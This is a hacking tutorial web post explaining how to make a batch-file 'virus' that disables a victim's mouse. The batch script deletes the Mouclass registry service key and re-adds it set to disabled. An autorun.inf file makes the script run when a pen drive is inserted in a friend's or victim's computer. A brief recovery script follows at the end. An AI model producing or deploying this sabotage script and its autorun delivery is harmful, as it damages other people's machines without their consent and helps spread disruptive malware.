Disabling Your Victim's Computer Mouse
Here's the Method-
We are going to create this virus using our usual Batch programming. In this post i am not only giving you simply the code but also explanation for the Batch program. So I hope that this post will make you happy.Batch Programming Code:
@echo off
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4Explanation about this code-
"@echo off" This command will either turn ON, or OFF the command you put in a batch file from showing itself. (Don't confuse now, batch programming intro will make you clear).set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass" will access the registry stored in this location "HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"The Procedure to create this virus-
Okay now we will see the what are the procedure to follow in order to make this virus perfectly work in victim pc.Step 1:
- Copy the Batch code into notepad.
- Save it as
.batextension (for eg:clickme.bat)
Step 2:
[autorun]
Open=filename.bat
Action=Mouse Disableautorun.inf"//don't forget to change the "
filname.bat" with your filname.bat.Step 3:
Then copy the two files in your pen drive or victim's pen drive.
That's all we have finished. Now bring your pen drive to your friend or victim home. Now whenever the mouse is inserted ,the mouse will be disabled.
How to recover from this attack?
To recover from this attack ,you can follow these steps:-
Copy this code into the notepad:-
@echo off
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 1Save it with .bat extension(for eg: release.bat).
Now open this batch will re-enable the mouse actions.